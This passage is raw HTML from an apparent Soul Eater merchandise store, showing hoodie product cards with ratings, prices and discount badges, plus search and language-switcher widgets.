  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="396">
    <a href="https://souleater.store/product/soul-eater-hoodies-best-seller-soul-eater-soul-merchandise-pullover-hoodie-rb1204" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/souleater.store/media/789/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-8-small.jpg?w=250&amp;h=250"
                alt="Soul Eater Hoodies - BEST SELLER - Soul Eater Soul Merchandise Pullover Hoodie RB1204"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://souleater.store/product/soul-eater-hoodies-best-seller-soul-eater-soul-merchandise-pullover-hoodie-rb1204" class="capitalize hover:underline leading-3">Soul Eater Hoodies - BEST SELLER - Soul Eater Soul Merchandise Pullover Hoodie RB1204</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="419">
    <a href="https://souleater.store/product/soul-eater-hoodies-soul-eater-characters-japanese-action-anime-awesome-design-pullover-hoodie-rb1204" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/souleater.store/media/854/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-12-small.jpg?w=250&amp;h=250"
                alt="Soul Eater Hoodies - Soul Eater Characters Japanese Action Anime Awesome Design Pullover Hoodie RB1204"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://souleater.store/product/soul-eater-hoodies-soul-eater-characters-japanese-action-anime-awesome-design-pullover-hoodie-rb1204" class="capitalize hover:underline leading-3">Soul Eater Hoodies - Soul Eater Characters Japanese Action Anime Awesome Design Pullover Hoodie RB1204</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;TkH1AePVksNwm3OuvyEr&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/soul-eater-hoodies-japanese-soul-eater-hoodie-rb1204&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;7e55dea9e666ac09757dbbfa85ba335ef58c0312992ff11160a11f465c1fccd8&quot;}" wire:effects="[]" wire:id="TkH1AePVksNwm3OuvyEr" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://souleater.store/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://souleater.store/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://souleater.store/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://souleater.store/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://souleater.store/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://souleater.store/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://souleater.store/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://souleater.store/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://souleater.store/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://souleater.store/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
